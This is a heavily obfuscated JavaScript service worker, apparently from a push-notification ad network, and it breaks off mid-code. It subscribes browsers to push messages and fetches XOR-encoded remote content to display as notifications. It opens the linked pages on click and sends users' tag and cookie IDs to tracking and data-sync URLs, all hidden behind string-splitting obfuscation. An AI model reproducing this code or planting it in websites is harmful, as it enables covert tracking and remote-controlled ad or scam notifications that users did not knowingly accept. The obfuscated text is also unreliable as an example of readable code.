x4="no";x4+="tifica";x4+="tionc";x4+="lick";var p4="1";p4+="6";var W4="pus";W4+="hM";W4+="an";W4+="ager";var Y4="cle";Y4+="ar";Y4+="_cach";Y4+="e";var c4="s";c4+="t";c4+="r";c4+="ing";var y4="i";y4+="n";y4+="de";y4+="xOf";var H4="show";H4+="_cache";var n4="ac";n4+="tiva";n4+="te";var S4="dat";S4+="a";var R4="char";R4+="CodeAt";var Q4="wa";Q4+="itUntil";var r4="F";r4+="al";r4+="se";var e4="respo";e4+="nse_";e4+="fail_";var L4="c";L4+="atc";L4+="h";var h4="proto";h4+="c";h4+="ol";var I4="so";I4+="r";I4+="t";var J4="sear";J4+="chParam";J4+="s";var f4="m";f4+="ess";f4+="age";var z4="cache";z4+="_u";z4+="id";var P4="s";P4+="e";P4+="t";var g4="tex";g4+="t";var a4="20";a4+="0";var F4="s";F4+="ubscribe";var i4="notific";i4+="ation";var v4="s";v4+="en";v4+="d";var m4="r";m4+="epla";m4+="c";m4+="e";var T4="upd";T4+="a";T4+="te";var B4="stri";B4+="ngify";var q4="subsc";q4+="ription";var Z4="un";Z4+="defin";Z4+="e";Z4+="d";var O4="5529";O4+="6";var E4="R";E4+="T";var C4="2";C4+="5";C4+="5";var s4="2";s4+="0";s4+="4";var o4="12";o4+="8";var d4="f";d4+="r";d4+="omCharCo";d4+="de";var K4="stat";K4+="us";var w4="I";w4+="nvalid byte in";w4+="dex";var j4="1";j4+="9";j4+="2";var X4="2";X4+="E3";var u4="s";u4+="h";u4+="o";u4+="w";var V4="1";V4+="5";var j,d3,M7,s,Z8,T3,a8,I7,W3,B3,v3,g3,G7,N3,f3,z7,A1,C8,x7,S3,e7,d1,G1,m3,Q7,H7,S8,s8,n7,L8,n3,z8,R7,D7,t7,W8,h8,p3,Q8,U8,u3,H8,c3,U7,R1,T8,o3,T1,n1,P8,I8,l7,H3,i,s1,o,o1,Q1,B8,k3,A7,V3,V1,r7,S1,t8,G3,i8,r3,J7,S7,L7,f8,s7,f7,c8,h7,e1,i7,p7,E1,b7,Y3,g8,K1,u7,C1,x3,w3,k7,W7,P7,U3,l3,R3,g7,W1,E8,J8,A,z,r,M,F,C,O,p,P,Q,R,w,J,X,E,S,u,ia;j="0" ^ 0;d3=+V4;M7=u4;s="2" - 0;Z8=X4 & 2147483647;T3=+j4;a8=w4;I7=K4;W3=d4;B3=o4 ^ 0;v3=s4 << 1107261632;g3=C4 & 2147483647;G7=E4;N3="4" >> 812703936;f3=+O4;z7=Z4;A1=q4;C8=B4;x7=T4;S3=m4;e7=v4;d1=i4;G1=F4;m3=a4 - 0;Q7=g4;H7=P4;S8=z4;s8=f4;n7=J4;L8=I4;n3="";z8=h4;R7=L4;D7=e4;t7=r4;W8=Q4;h8=" ";p3=R4;Q8=S4;U8=n4;u3=((8490,9363) < (5820,887.54)?(0xe6,42.81):924.52 < 105.34?"M":"7") & 2147483647;H8=H4;c3=y4;U7=c4;R1=Y4;T8=W4;o3=p4 >> 956674464;T1=x4;n1=D4;P8=l4;I8=G4;l7=A4;H3=U4;i=+"3";s1=b4;o="1" >> 2006772544;o1=M4;Q1=t4;B8=N6;k3=+(1166 >= (635.88,3542)?(885.79,2850) < 647?(0x16a,"h"):(959,! ![]):"5");A7=k6;V3="6" >> 120640256;V1=V6;r7=u6;S1=X6;t8=j6;G3=w6;i8=K6;r3=d6 << 1096100992;J7=o6;S7=s6;L7=C6;f8=E6;s7=O6;f7=Z6;c8=q6;h7=B6;e1=T6;i7=m6;p7=v6;E1=i6;b7=F6;Y3=a6;g8=g6;K1=P6;u7=z6;C1=f6;x3=J6;w3=I6 | 8;k7=h6;W7=null;P7=L6;U3=e6;l3=r6;R3=Q6;g7=R6;W1=S6;E8=n6;J8=H6;(M=function(a){var D6="56";D6+="3";D6+="20";var x6="abcdwxyzstuvrqponmijklefghABCDWXY";x6+="ZSTUVMNOPQRIJKLEFGH9876543210+/";var p6="65";p6+="5";N3GG.c05();p6+="35";var W6="6";W6+="4";var Y6="1";Y6+="0";Y6+="2";Y6+="3";var c6="6";c6+="4512";var y6="5";y6+="6319";var J3,L3,P3,Z3,e3,y3,I3,d,e,f,g,h,k,b;J3=y6 * 1;L3=c6 | 57344;P3=Y6 | 344;Z3=W6 - 0;e3=p6 & 2147483647;y3=x6;I3=D6 << 2039154528;a=a[R3]()[S3](/[^A-Za-z0-9\+\/]/g,n3);for(var b=n3,c=j;c < a[H3];){(d=y3[c3](a[Y3](c++)),e=y3[c3](a[Y3](c++)),f=y3[c3](a[Y3](c++)),g=y3[c3](a[Y3](c++)),h=(e & d3) << N3 | f >> s,k=(f & i) << V3 | g,b=b + String[W3](d << s | e >> N3));Z3 != f && j < h && (b+=String[W3](h));Z3 != g && j < k && (b+=String[W3](k));}a=b;b=[];c=j;for(d=a[H3];c < d;){(e=a[p3](c++),f3 <= e && J3 >= e && c < d?(f=a[p3](c++),I3 == (f & L3)?b[x3](((e & P3) << w3) + (f & P3) + r3):(b[x3](e),c--)):b[x3](e));}A=b;z=A[H3];r=j;for(a=[];!o !== (b=fa());){a[x3](b);}b=a[H3];c=-o;for(e=n3;++c < b;){(d=a[c],e3 < d && (d-=r3,e+=String[W3](d >>> w3 & P3 | f3),d=I3 | d & P3),e+=String[W3](d));}return e;},F=function(a,b){var l6="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefgh";N3GG.X05();l6+="ijklmnopqrstuvwxyz0123456789";var D3,c,f,g,d;D3=l6;c=D3;for(var d=n3,e=c[H3],f=j;f < b;f++){d+=c[Y3](Math[l3](Math[G3]() * e));}c=d;d=n3;for(e=j;e < a[H3];e++){(f=a[p3](e),g=c[p3](e % c[H3]),d=d + String[W3](f ^ g));}return btoa(c + d)[S3](/=/g,n3);},C=function(a,b){N3GG.c05();var G6="su";G6+="bstr";G6+="in";G6+="g";var A3,c,f,g,d;A3=G6;a=atob(a);c=a[A3](j,b);a=a[A3](b);for(var d=n3,e=j;e < a[H3];e++){(f=a[p3](e),g=c[p3](e % c[H3]),d=d + String[W3](f ^ g));}return d;},O=(function(){var N2="k";N2+="e";N2+="y";N2+="val";var t6="on";t6+="succ";t6+="ess";var M6="readwr";M6+="ite";var b6="on";N3GG.X05();b6+="erro";b6+="r";var U6="r";U6+="ead";U6+="on";U6+="ly";var A6="res";A6+="ult";var w7,o7,N7,C7,d7,M3,c;w7=A6;o7=U6;N7=b6;C7=M6;d7=t6;M3=N2;function b(b,c){N3GG.X05();return a()[U3](function(a){N3GG.c05();return new Promise(function(g,h){var u2="ob";u2+="jectStore";var V2="transa";V2+="ctio";V2+="n";var k2="o";k2+="ncom";k2+="plete";var t3,b3,V7,k;t3=k2;b3=V2;V7=u2;k=a[b3](M3,b);k[t3]=function(){g();};k[N7]=function(){h(k[k7]);};c(k[V7](M3));});});}function a(){c || (c=new Promise(function(b,a){var j2="key";j2+="val-st";j2+="or";j2+="e";var X2="on";X2+="upgra";X2+="de";X2+="needed";var j7,X7,c;j7=X2;X7=j2;c=indexedDB[u7](X7,o);c[N7]=function(){N3GG.X05();a(c[k7]);};c[j7]=function(){var w2="createOb";w2+="jectSt";w2+="ore";var K7;K7=w2;c[w7][K7](M3);};c[d7]=function(){b(c[w7]);};}));return c;}return {get:function(a){var c;N3GG.c05();return b(o7,function(b){N3GG.c05();c=b[s7](a);})[U3](function(){N3GG.c05();return c[w7];});},set:function(a,c){return b(C7,function(b){var K2="p";K2+="u";K2+="t";var E7;E7=K2;b[E7](c,a);});},"delete":function(a){return b(C7,function(b){var d2="d";d2+="e";N3GG.X05();d2+="l";d2+="ete";var O7;O7=d2;b[O7](a);});},clear:function(){N3GG.X05();return b(C7,function(b){var o2="clea";o2+="r";var Z7;Z7=o2;b[Z7]();});},keys:function(){N3GG.c05();var a;a=[];return b(o7,function(b){var E2="op";E2+="enC";E2+="ursor";var C2="c";C2+="all";var s2="open";s2+="KeyCurso";s2+="r";var q7,T7,B7;q7=s2;N3GG.c05();T7=C2;B7=E2;(b[q7] || b[B7])[T7](b)[d7]=function(){var Z2="k";Z2+="ey";var O2="co";O2+="ntin";O2+="ue";var v7,m7;v7=O2;m7=Z2;this[w7] && (a[x3](this[w7][m7]),this[w7][v7]());};})[U3](function(){N3GG.c05();return a;});}};})());function V(a,b,c){b=(function(a,b,c,g){var B2="c";B2+="b";var q2="u";q2+="rl";var F7,a7;F7=q2;a7=B2;!a && j == b && j < --this[i7]?V(this[F7],this[i7],this[a7]):this[a7] && this[a7](a,b,c,g);})[g7]({url:a,retry:b,cb:c});I(a,b);}function I(a,b){var c,d;c=new Date()[P7]();if(z7 != typeof XMLHttpRequest){d=new XMLHttpRequest();b && (d[f7](J7,(function(b){var a;a=new Date()[P7]();m3 == this[I7] && this[h7]?b(this[h7],this[I7],c,a):b(n3,this[I7],c,a);})[g7](d,b),d),d[f7](k7,(function(b){N3GG.c05();var a;a=new Date()[P7]();b(n3,j,c,a);})[g7](d,b),d));d[u7](L7,a,!j);d[e7]();}else self[r7](a)[U3](function(a){b && a[Q7]()[U3](function(d){var g;g=new Date()[P7]();b(d,a[I7],c,g);})[R7](function(a){a=new Date()[P7]();N3GG.X05();b(n3,j,c,a);});})[R7](function(a){N3GG.X05();b && (a=new Date()[P7](),b(n3,j,c,a));});}function da(a,b,c,d,e,f,g){N3GG.c05();oa(g,function(g){var T2="t";T2+="o";var c7,y7,k,h,n;N3GG.X05();c7=T2;y7="m";u=g[S7](j);if(g[H3] >= f)L(a,b,c,e,g,f);else {k=f - g[H3];if(j >= k)L(a,b,c,e,g,f);else {(h=ma(g),n=new URL(d));n[n7][H7](y7,k);h && n[n7][H7](c7,h);ca(b,c,n[R3](),e,j,function(d){var v2="6";v2+="2";var m2="abcdefghijklmnopqrstuvwx";m2+="yzABCDEFGHIJKLMNOPQRST";m2+="UVWXYZ0123456789";var Y7,E3,j3;Y7=m2;E3=v2 - 0;j3="9" | 0;for(var k=j;k < d[H3];++k){for(var h=d[k],n=n3,q=Math[l3](V3 * Math[G3]()) + k3,l=j;l < q;++l){n+=Y7[Y3](Math[l3](E3 * Math[G3]()));}g[x3]([n,z7 != typeof h[j3]?h[j3]:-o,z7 != typeof h[w3]?h[w3]:-o,-o,h,!o]);}L(a,b,c,e,g,f);});}}});}function L(a,b,c,d,e,f){N3GG.c05();var g,m;(g=na(e,f),m=function(b,d,c,e){var f,h,l;(f=W7,h=m[g7](W7,b,d,c,e + o));e + o == g[H3] && (h=function(){K(W7,a);},f=d);N3GG.c05();d=g[e];l=d[N3];try{y(b,f,c,l,d,(e + o)[R3](),h);}catch(ra){h();}});m(b,c,d,j);}function t(a,b){a?T(p,a)?self[p7][x7]()[U3](b)[R7](b):b():b();}function N(a,b,c,d,e,f){I(d,function(g,m,k,q){if(!g && j == m && (h(D7 + (f + o)[R3](),q - k,{},e),N3 > f)){N(a,b,c,d,e,++f);return;}h(l7,m,{type:G7,push_id:b},e,function(){var d;try{if(g && v3 != m){d=W7;try{d=JSON[A7](M(g));}catch(f){d=W7;}d && j != d[H3]?U7 == typeof d[j]?y(b,c,e,d,W7,n3,a):h(b7,d[H3],{push_id:b},e,function(){N3GG.c05();f(b,c,e,j);function f(b,c,e,g){var h,k;(h=W7,k=f[g7](W7,b,c,e,g + o));g + o == d[H3] && (k=a,h=c);c=d[g];try{y(b,h,e,c,W7,n3,k);}catch(m){k();}}}):h(M7,t7,{push_id:b},e,function(){N3GG.X05();t(c,a);});}else t(c,a);}catch(f){h(M7,t7,{push_id:b},e,function(){t(c,a);});}});});}l=C(l,k3);function ea(){var F2="no";F2+="w";var i2="j";i2+="oin";var u8,X3,V8,k8,N8;u8="-";X3=+"8";V8=i2;k8="4";N8=F2;function a(a){N3GG.c05();return (Math[G3]() * (o << (a << s)) ^ Date[N8]() | j)[R3](o3)[S7](-a);}return [a(N3) + a(N3),a(N3),k8 + a(i),(N3 * Math[G3]() | X3)[R3](o3) + a(i),Date[N8]()[R3](o3)[S7](-w3) + a(s)][V8](u8);}l=JSON[A7](l);(p=l[j],P=l[o],Q=l[s],R=l[i],w=l[N3],J=l[k3],X=!o);function H(a,b,c,d){var J2="c";J2+="o";J2+="rs";var f2="r";f2+="a";f2+="c";N3GG.c05();f2+="e";var z2="in";z2+="clud";z2+="e";var P2="ti";P2+="m";P2+="eout";var g2="crede";g2+="nt";g2+="i";g2+="als";var a2="withCreden";a2+="tials";var j8,K8,X8,d8,o8,w8,e;j8=a2;K8=g2;X8=P2;d8=z2;o8=f2;w8=J2;if(z7 != typeof XMLHttpRequest){e=new XMLHttpRequest();d && (e[f7](J7,(function(b){N3GG.X05();b(a,this[h7],this[I7],!o);})[g7](e,d),e),e[f7](k7,(function(b){b(a,n3,j,!j);})[g7](e,d),e),c && (e[X8]=c,e[f7](X8,(function(b){N3GG.X05();b(a,X8,j,!j);})[g7](e,d),e)));b && (e[j8]=!j);e[u7](L7,a,!j);e[e7]();}else (e={mode:w8},b && (e[K8]=d8),Promise[o8]([self[r7](a,e),new Promise(function(a,b){c && setTimeout(function(){b(Error(X8));},c);})])[U3](function(b){N3GG.X05();d && b[Q7]()[U3](function(c){N3GG.c05();d(a,c,b[I7],!o);})[R7](function(c){N3GG.c05();d(a,n3,b[I7],!o);});})[R7](function(b){N3GG.c05();d && d(a,b[s8],j,!j);}));}function aa(a,b){N3GG.c05();Z(function(c){N3GG.c05();var f;c=c || [];for(var d=[],e=j;e < c[H3];++e){f=c[e];f[j] != a && d[x3](f);}K(d,b);});}function K(a,b){var c;a=a || u;N3GG.c05();c=F(encodeURIComponent(JSON[C8](a)),k3);D(c,b,E8,!j);}function U(a,b,c){var I2="ke";I2+="y";I2+="s";var O8,d,e;O8=I2;try{(d=j,e=Object[O8](c)[H3]);if(j == e)a();else for(var f in c){H(c[f],!j,Z8,(function(c,f,k,q,n){var h2="s";h2+="yn";h2+="c";var q8;N3GG.c05();q8=h2;h(q8,n?t7:B8,{response_code:q,response_text:encodeURIComponent(k),dmp_url:f,dmp_name:c},b,function(){++d;N3GG.X05();d == e && a();});})[g7](W7,f));}}catch(g){a();}}function ka(a){var L2="g";L2+="etSubscription";N3GG.c05();var m8;m8=L2;self[p7][T8][m8]()[U3](function(b){var e2="unsubsc";e2+="ribe";var v8;v8=e2;b?b[v8]()[U3](function(b){N3GG.X05();a(b);})[R7](function(b){h(i8,t7,{error:G(b)},W7,function(){N3GG.X05();a(!o);});}):a(!j);})[R7](function(b){N3GG.X05();h(i8,t7,{error:G(b)},W7,function(){a(!o);});});}function T(a,b){N3GG.X05();var c,d;try{(c=parseFloat(a),d=parseFloat(b));return c < d;}catch(e){return !o;}}V3 < l[H3] && (X=l[V3]);function ja(a){B(function(b){var r2="co";r2+="okie_id";var F8;F8=r2;b?a(b[F8] || n3):a(n3);});}function v(){var Q2="6";Q2+="3";var O3,a;N3GG.c05();O3=Q2 & 2147483647;if(r >= z)throw Error(a8);a=A[r] & g3;r++;if(B3 == (a & T3))return a & O3;throw Error(g8);}E=!o;u3 < l[H3] && (E=l[u3]);(S=self[P8][z8] + f8 + J,u=[],ia=J8[I8](h8));function ma(a){var e8,b,c;N3GG.c05();e8="|";if(!a[H3])return n3;a[L8](function(a,b){return a[o] - b[o];});(b=a[a[H3] - o],b=b[o],c=b[R3]());o < a[H3] && (b=a[a[H3] - s],b=b[o],c+=e8 + b[R3]());return c;}function y(a,b,c,d,e,f,g){var n2="t";n2+="a";n2+="g";var S2="showNoti";S2+="f";S2+="ication";var R2="{";N3GG.X05();R2+="}";var r8,n8,R8,m,k,q,n,ba,x;r8=R2;n8=S2;R8=n2;(m=d[j],k=JSON[A7](d[o] || r8),q=d[s],n=d[i] || [],ba=d[N3] || n3,x=d[u3] || ({}));k[Q8]={push_id:a,analytics_domain:c,href:m,creative_id:ba,click_tracking_urls:d[k3] || [],actions_data:d[V3] || ({})};e && (d=e[j],k[R8]=f,k[Q8][S8]=d);self[p7][n8](q,k)[U3](function(){var d,f;(d=M7,f=!o);e && ((f=e[k3])?d=H8:e[k3]=!j,Y(e));h(d,B8,{push_id:a},c,function(){t(b,function(){try{if(f)g();else if(j == n[H3])U(g,c,x);else for(var b=j,d=j;d < n[H3];++d){H(n[d],!o,Z8,function(d,e,f,m){N3GG.c05();var H2="tr";H2+="acki";H2+="ng";var y8;y8=H2;h(y8,m?t7:B8,{push_id:a,creative_id:ba,response_code:f,response_text:encodeURIComponent(e),tracking_url:d},c,function(){++b;b == n[H3] && U(g,c,x);});});}}catch(e){g();}});});})[R7](function(){h(M7,t7,{push_id:a},c,function(){t(b,g);});});}self[f7](c8,function(a){var y2="skipWaiti";y2+="ng";var Y8;Y8=y2;self[Y8]();a[W8](new Promise(function(b,a){B(function(a){var Y2="sw";Y2+="_v";Y2+="er";var c2="h";c2+="i";c2+="t";var x8,p8,c;x8=c2;p8=Y2;if(a){c=a[p8];c?T(c,p)?(a[p8]=p,h(x7,B8,{},W7,function(){D(a,b);})):h(x8,B8,{},W7,b):(a[p8]=p,h(c8,B8,{},W7,function(){D(a,b);}));}else (E && !w && (w=ea()),h(c8,B8,{},W7,function(){E?la(b):b();}));});}));});function ha(a,b,c){var p2="po";p2+="s";p2+="t";var W2="PO";W2+="S";W2+="T";var D8,l8,d;D8=W2;l8=p2;if(z7 != typeof XMLHttpRequest){d=new XMLHttpRequest();c && (d[f7](J7,(function(a){m3 == this[I7] && this[h7]?a(this[h7],!j):a(n3,!o);})[g7](d,c),d),d[f7](k7,(function(a){N3GG.X05();a(n3,!o);})[g7](d,c),d));d[u7](D8,a,!j);d[e7](b);}else self[r7](a,{method:l8,body:b})[U3](function(a){N3GG.X05();c && c(a,!j);})[R7](function(a){N3GG.c05();c && c(n3,!o);});}function la(a){try{ka(function(b){var D2="/";D2+="v";D2+="a";D2+="p";var x2="&debug";x2+="=1";var A8,G8;A8=x2;G8=D2;N3GG.c05();b?(b=S + G8,X && (b+=A8),V(b,k3,function(b){b?(b=JSON[A7](decodeURIComponent(C(b,k3)))[j])?W(i8,b,{tag_id:P,sub_id1:Q,sub_id2:R,cookie_id:w,domain:J,vapkey:b,sw_ver:p},a):a():a();})):a();});}catch(b){a();}}self[f7](U8,function(a){a[W8](new Promise(function(b,a){N3GG.X05();h(U8,B8,{},W7,b);})[U3](function(){var G2="cl";G2+="ie";G2+="nt";G2+="s";var l2="cl";l2+="ai";l2+="m";var M8,b8;M8=l2;b8=G2;return self[b8][M8]();}));});function Z(a){B(function(b){b && (b=JSON[A7](decodeURIComponent(C(b,k3))));N3GG.c05();a(b);},E8,!j);}self[f7](t8,function(a){N3GG.c05();a[W8](new Promise(function(b,a){N3GG.X05();B(function(a){var U2="resubsc";U2+="ribe";var A2="vap";A2+="ke";A2+="y";var N1,k1,c;N1=A2;k1=U2;if(a){c=a[N1];c?W(k1,c,a,b):b();}else b();});}));});function ca(a,b,c,d,e,f){N3GG.X05();I(c,function(g,m,k,q){if(!g && j == m && (h(D7 + (e + o)[R3](),q - k,{},d),N3 > e)){ca(a,b,c,d,++e,f);return;}N3GG.X05();h(l7,m,{type:G7,push_id:a},d,function(){var b;try{if(g && v3 != m){b=W7;try{b=JSON[A7](M(g));}catch(c){b=W7;}b && j != b[H3]?U7 == typeof b[j]?f([b]):h(b7,b[H3],{push_id:a},d,function(){f(b);}):h(H8,t7,{push_id:a},d,function(){N3GG.X05();f([]);});}else f([]);}catch(c){h(H8,t7,{push_id:a},d,function(){f([]);});}});});}function D(a,b,c,d){try{(c=c || V1,a?(d || (a=F(JSON[C8](a),k3)),O[H7](c,a)[U3](function(){b && b();})[R7](function(a){b && b();})):b && b());}catch(e){b && b();}}function fa(){var o0="1";o0+="8";var d0="1";d0+="2";var K0="Invalid UTF-8 ";K0+="detected";var w0="2";w0+="048";var j0="2";j0+="2";j0+="4";var X0="111";X0+="41";X0+="11";var u0="2";u0+="4";u0+="8";var V0="5";V0+="73";V0+="43";var k0="3";k0+="1";var N0="Lone su";N0+="rro";N0+="gate";N0+=" U+";var t2="2";t2+="4";t2+="0";var M2="toUpperCa";M2+="se";var b2=" ";b2+="is not a scalar va";b2+="lue";var j1,X1,F3,u1,C3,h3,a3,Q3,i3,z3,w1,K3,s3,a,b,c,d;j1=b2;X1=M2;F3=t2 ^ 0;u1=N0;C3=+k0;h3=+V0;a3=u0 * 1;Q3=+X0;i3=+j0;z3=w0 & 2147483647;w1=K0;K3=d0 - 0;s3=o0 ^ 0;if(r > z)throw Error(a8);if(r == z)return !o;a=A[r] & g3;r++;if(j == (a & B3))return a;if(T3 == (a & i3)){b=v();a=(a & C3) << V3 | b;if(B3 <= a)return a;throw Error(g8);}if(i3 == (a & F3)){b=v();c=v();a=(a & d3) << K3 | b << V3 | c;if(z3 <= a){if(f3 <= a && h3 >= a)throw Error(u1 + a[R3](o3)[X1]() + j1);return a;}throw Error(g8);}if(F3 == (a & a3) && (b=v(),c=v(),d=v(),a=(a & u3) << s3 | b << K3 | c << V3 | d,r3 <= a && Q3 >= a))return a;throw Error(w1);}function pa(a,b,c,d,e){var f,g;try{f=W7;try{f=JSON[A7](M(e));}catch(m){f=W7;}if(f && j != f[H3]){if(U7 == typeof f[j])y(b,c,d,f,W7,n3,a);else {g=function(b,d,c,e){var h,l;(h=W7,l=g[g7](W7,b,d,c,e + o));e + o == f[H3] && (l=a,h=d);d=f[e];try{y(b,h,c,d,W7,n3,l);}catch(p){l();}};g(b,c,d,j);}}else h(M7,t7,{push_id:b},d,function(){N3GG.X05();t(c,a);});}catch(m){h(M7,t7,{push_id:b},d,function(){N3GG.X05();t(c,a);});}}self[f7](K1,function(a){N3GG.c05();var b,c,d,e,f;try{(b=a[d1],c=b[Q8][o1] || n3,d=b[Q8][s1] || n3,e=b[Q8][C1] || n3,f=b[Q8][S8] || n3);a[W8](new Promise(function(a,b){h(E1,d,{push_id:c},e,function(){N3GG.c05();f?aa(f,a):a();});}));}catch(g){}});function ga(a){var s0="repe";s0+="a";s0+="t";var q1,O1,B1,Z1,b;q1="+";O1="=";B1="/";Z1=s0;b=O1[Z1]((N3 - a[H3] % N3) % N3);a=(a + b)[S3](/\-/g,q1)[S3](/_/g,B1);a=atob(a);for(var b=new Uint8Array(a[H3]),c=j;c < a[H3];++c){b[c]=a[p3](c);}return b;}self[f7](T1,function(a){var T0="a";T0+="ct";T0+="ion";var B0="acti";B0+="ons";B0+="_dat";B0+="a";var q0="cli";q0+="c";q0+="k";var Z0="hre";Z0+="f";var O0="cli";O0+="ck_";O0+="ac";O0+="tion";var E0="c";E0+="losec";E0+="lo";E0+="se";var C0="click_t";C0+="racking_";C0+="urls";var v1,P1,g1,m1,F1,i1,a1,z1,b,c,d,e,f,g,m,k,l,n,p,x;v1=C0;P1=E0;N3GG.X05();g1=O0;m1=Z0;F1=q0;i1=B0;a1=T0;z1="x";try{(b=a[d1],c=b[Q8][m1] || n3,d=b[Q8][o1] || n3,e=b[Q8][s1] || n3,f=b[Q8][v1] || [],g=b[Q8][i1] || ({}),m=b[Q8][C1] || n3,k=b[Q8][S8] || n3);b[E1]();(l=F1,n=e,p=a[a1]);if(p && z7 != typeof g[p]){(x=g[p],l=g1,n=c);-o != x[c3](P1) && (n=E1);z1 != x && (c=x);}a[W8](new Promise(function(a,b){var g;g=function(){k?aa(k,a):a();};h(l,n,{push_id:d},m,function(){var m0="ope";m0+="nWindow";var f1;f1=m0;E1 == n?g():clients[f1](c)[U3](function(){N3GG.X05();try{if(j == f[H3] || g1 == l)g();else for(var a=j,b=j;b < f[H3];++b){H(f[b],!o,Z8,function(b,c,k,n){var v0="click";v0+="_trackin";v0+="g";var J1;J1=v0;N3GG.c05();h(J1,n?t7:B8,{push_id:d,creative_id:e,response_code:k,response_text:encodeURIComponent(c),tracking_url:b},m,function(){++a;a == f[H3] && g();});});}}catch(c){g();}})[R7](function(a){var F0="c";F0+="li";F0+="ck";N3GG.c05();F0+="_error";var i0=" ";i0+="-";i0+=" ";var h1,I1;h1=i0;I1=F0;h(I1,c + h1 + a[s8],{},m,g);});});}));}catch(r){}});self[f7](x3,function(a){var P0="R";P0+="R";var g0="j";g0+="s";g0+="o";g0+="n";var a0="js_v";a0+="er";a0+="sion";var r1,L1,H1,b,c,d,e,f,g,m,k,l;r1=a0;L1=g0;H1=P0;N3GG.c05();try{b=n3;try{b=a[Q8][L1]();}catch(n){return;}(c=b[e1],d=b[o1] || n3,e=b[r1] || p,f=b[Q1] || j,g=b[R1] || !o,m=b[S1] || W7,k=n3,l=n3);G7 == c?k=b[n1]:H1 == c && (l=b[Q8]);a[W8](new Promise(function(a,b){N3GG.X05();h(x3,B8,{type:c,push_id:d},m,function(){N3GG.X05();var z0="UPD";z0+="A";z0+="T";z0+="E";var y1,b;y1=z0;if(y1 == c)self[p7][x7]()[U3](a)[R7](a);else if(G7 == c && n3 != k){b=k;f?(u=[],da(a,d,e,b,m,f,g)):N(a,d,e,b,m,j);}else H1 == c && n3 != l?pa(a,d,e,m,l):a();});}));}catch(n){}});function h(a,b,c,d,e,f){var J0="1";J0+="0";J0+="0";var f0="in";f0+="clu";f0+="de";f0+="s";var c1,q3,g;c1=f0;q3=+J0;if(ia[c1](a) && q3 > Math[l3](q3 * Math[G3]()) + o)e && e();else {g=function(){var I0="sw_rep";I0+="ort";var Y1,g,k;Y1=I0;g={event:a,timestamp:new Date()[P7](),event_data:c || ({}),status:b,tag_id:P,sub_id1:Q,sub_id2:R,cookie_id:w,domain:J};f?g[Y1]=!j:g[W1]=p;k=S;N3GG.c05();d && (k=self[P8][z8] + f8 + d);ha(k,encodeURIComponent(F(JSON[C8](g),k3)),e);};E && !w?ja(function(a){w=a;g();}):g();}}self[f7](s8,function(a){var r0="eve";r0+="nt";var e0="event_dat";e0+="a";var L0="s";L0+="how_";L0+="notif";var h0="anal";h0+="ytics";var x1,p1,l1,D1,b,c,d,e,f;x1=h0;p1=L0;l1=e0;D1=r0;b=a[Q8];if(p1 == b[e1])qa(a);else if(x1 == b[e1]){(c=b[D1],d=b[I7],e=b[l1],f=b[i7] || j);G1 == c && B8 == d && (e[A1]=JSON[A7](e[A1]));try{a[W8](new Promise(function(a,b){var l;l=j;k();function k(){h(c,d,e,W7,function(b,c){j == c && l < f?(++l,k()):a();},!j);}}));}catch(g){}}});function Y(a){for(var b=a[j],c=j;c < u[H3];++c){if(u[c][j] == b)return;}N3GG.c05();b=new Date()[P7]();a[i]=b;u[x3](a);}function B(a,b,c){N3GG.c05();try{O[s7](b || V1)[U3](function(b){N3GG.c05();try{(!c && b && (b=JSON[A7](C(b,k3))),a && a(b));}catch(e){a && a(W7);}})[R7](function(b){N3GG.X05();a && a(W7);});}catch(d){a && a(W7);}}function W(a,b,c,d){var e;e=n3;N3GG.c05();try{e=ga(b);}catch(f){var Q0="v";Q0+="apid";var U1;U1=Q0;h(a,U1,{},W7,d);return;}self[p7][T8][G1]({userVisibleOnly:!j,applicationServerKey:e})[U3](function(e){c[A1]=e;h(a,B8,{vapkey:b,subscription:e},W7,function(){D(c,d);});})[R7](function(b){h(a,t7,{error:G(b)},W7,d);});}function qa(a){N3GG.X05();var b,c,d,e,f,g,m,k;try{(b=a[Q8],c=p,d=b[o1] || n3,e=b[Q1] || j,f=b[R1] || !o,g=b[S1] || W7,m=b[n1],k=new URL(m));k[n7][H7](W1,p);m=k[R3]();a[W8](new Promise(function(b,a){var R0="push_";R0+="ipm";var b1;b1=R0;h(b1,B8,{type:G7,push_id:d},g,function(){var a;N3GG.c05();a=m;e?(u=[],da(b,d,c,a,g,e,f)):N(b,d,c,a,g,j);});}));}catch(q){}}self[f7](r7,function(a){});function na(a,b){var S0="unsh";S0+="ift";var M1;M1=S0;a[L8](function(a,b){N3GG.c05();return a[o] - b[o];});for(var c=[],d=a[H3] - o;j <= d && c[H3] < b;--d){c[M1](a[d]);}N3GG.c05();for(var e=j;e <= d;++e){Y(a[e]);}return c;}function G(a){var H0="sta";H0+="ck";var n0=" | ";N3GG.X05();n0+="stac";n0+="k: ";var N4,t1,b;N4=n0;t1=H0;b=n3;a[s8] && (b+=a[s8]);a[t1] && (b+=N4 + a[t1]);return b;}function oa(a,b){a?K(W7,function(){N3GG.X05();b([]);}):Z(function(a){var y0="6";y0+="E";y0+="4";var k4,f,g,m;k4=y0 & 2147483647;a=a || [];for(var d=[],e=j;e < a[H3];++e){(f=a[e],g=k4 * f[s],m=f[i]);new Date()[P7]() - m < g && d[x3](f);}b(d);});}})(r);});P3ss(typeof window===typeof{}?window:typeof global===typeof{}?global:this);function P3ss(){function e3(){var B4=2;for(;B4!==5;){switch(B4){case 1:return W4[0][0].RegExp;break;case 2:var W4=[arguments];B4=1;break;}}}function b3(){var z4=2;for(;z4!==5;){switch(z4){case 2:var k4=[arguments];return k4[0][0];break;}}}function Z3(){var p4=2;for(;p4!==5;){switch(p4){case 2:var V4=[arguments];return V4[0][0].Array;break;}}}var t4=2;for(;t4!==86;){switch(t4){case 2:var h4=[arguments];h4[9]="";h4[9]="V3";h4[2]="";t4=3;break;case 22:h4[34]="f3";h4[93]="t";h4[91]="Y3";h4[99]="";t4=33;break;case 70:x3(q3,"window",h4[36],h4[21]);x3(b3,"global",h4[36],h4[47]);x3(e3,"global",h4[19],h4[27]);x3(e3,"test",h4[19],h4[83]);t4=66;break;case 29:h4[84]="b";h4[36]=0;h4[32]=h4[84];t4=43;break;case 73:h4[21]+=h4[6];h4[21]+=h4[79];t4=71;break;case 62:h4[10]+=h4[63];h4[10]+=h4[80];h4[83]=h4[2];t4=59;break;case 19:h4[4]="dual";h4[1]="";h4[30]="A";h4[1]="resi";h4[7]="";h4[7]="";t4=26;break;case 50:h4[94]+=h4[1];h4[94]+=h4[4];h4[29]=h4[30];t4=47;break;case 